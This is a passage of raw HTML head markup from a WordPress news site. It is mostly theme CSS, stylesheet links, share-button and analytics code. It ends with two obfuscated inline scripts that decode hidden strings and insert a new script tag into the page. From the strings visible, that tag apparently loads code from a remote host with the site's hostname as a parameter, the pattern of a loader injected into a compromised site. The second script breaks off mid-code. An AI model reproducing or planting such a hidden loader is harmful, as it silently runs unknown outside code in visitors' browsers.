!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/4457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=4457' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var 